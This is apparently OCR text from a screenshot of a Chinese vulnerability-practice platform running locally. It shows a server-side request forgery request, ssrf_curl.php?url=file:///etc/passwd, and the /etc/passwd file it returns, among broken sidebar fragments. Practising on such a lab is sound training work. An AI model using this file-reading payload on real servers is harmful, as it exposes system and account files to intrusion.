 127.0.0.1:8081/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
chu 漏洞练习平台 pika~pika~
欢
骚
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh 1
cripting
概述
点一下提
累了吧,来读一首诗吧
n
download